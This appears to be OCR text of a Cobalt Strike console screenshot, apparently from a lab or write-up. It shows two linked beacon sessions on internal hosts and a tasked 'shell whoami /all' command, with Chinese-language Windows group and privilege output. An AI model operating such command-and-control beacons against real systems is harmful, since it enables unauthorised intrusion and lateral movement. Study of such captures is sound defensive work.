 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
222.209.10.99 172.16.247.2 http Administrator * recv.exe 3224 x64 5s
172.16.247.2 ∞∞ 172.16.247.10 http A A-PC beacon.exe 2568 x64 5s
Event Log X Beacon 172.16.247.2@3224 X Beacon 172.16.247.10@2568 X
[+] established link to parent beacon: 172.16.247.2
beacon> shell whoami /all
[*] Tasked beacon to run: whoami /all
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
====== =============================================
a-pc\a S-1-5-21-507410242-1426770227-1418194064-1000
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 只用于拒绝的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用